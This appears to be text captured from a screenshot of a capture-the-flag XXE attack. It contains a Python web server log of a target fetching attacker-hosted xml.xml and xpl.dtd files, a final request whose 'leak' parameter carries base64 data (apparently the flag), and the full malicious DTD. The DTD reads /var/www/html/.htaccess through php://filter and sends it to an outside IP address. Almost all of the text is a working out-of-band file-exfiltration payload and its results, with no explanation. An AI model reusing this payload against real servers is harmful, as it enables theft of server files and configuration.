 5hcmc7CgoJJGluc3RhbmNpYSA9IG5ldyAkY2xhc3NlKCk7CgljYWxsX3VzZXJfZnVuY19hcnJheShbJGluc3RhbmNpYSwg
JGZ1bmNhb10sICRhcmcpOwp9ZWxzZXsKCWhpZ2hsaWdodF9maWxlKF9fRklMRV9fKTsKfQo/Pgo= HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:04] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:05] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:05] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:43] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:44] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:44] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:52] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:52] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:29:53] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:30:07] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:30:08] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:30:08] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:30:15] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:30:15] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:30:15] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:16] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:16] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:16] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:28] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:28] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:28] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:39] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:39] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:31:39] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:34:34] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:34:34] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:34:34] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:34:45] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:34:45] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:34:46] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:35:21] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:35:21] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:35:21] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:38:41] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:38:41] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:38:41] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:38:56] "GET /xml.xml HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:38:56] "GET /xpl.dtd HTTP/1.1" 200 -
3.83.146.139 - - [19/Aug/2023 22:38:57] "GET /?leak=QUxRe1BIUF8xbnQzcm40bHNfRjByX0Z1bl80bmRfUH
IwZjF0fQo= HTTP/1.1" 200 -
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/.htaccess"
>
<!ENTITY % payload "<!ENTITY &#37; xpl SYSTEM 'http://89.116.25.133:8000/?leak=%data;'">
%payload;
%xpl;
xpl.dtd 1,91 All
0:python3* 19/08 22:40:18